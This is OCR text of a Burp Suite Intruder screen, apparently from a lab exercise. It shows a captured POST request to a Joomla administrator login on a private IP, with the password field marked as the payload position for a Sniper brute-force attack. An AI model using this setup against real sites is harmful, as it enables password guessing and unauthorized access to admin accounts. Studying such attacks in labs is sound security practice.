 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for f
details.
Attack type: Sniper
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 192.168.221.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://192.168.221.145
10 Connection: close
11 Referer: http://192.168.221.145/joomla/administrator/
12 Cookie: 95cdf76491cb88d9b6312416436ea834=e417l3e9dh66juu468uqcjdjss; 6821ee9ea803cd64e2920ca203163e81=oci2p0v882cdqopua5t67egd0f
13 Upgrade-Insecure-Requests: 1
14
15 username=joomla&passwd=§w§&option=com_login&task=login&return=aW5kZXgucGhw&7e4cc3c8b04b5c70b38709c0ade6c76d=1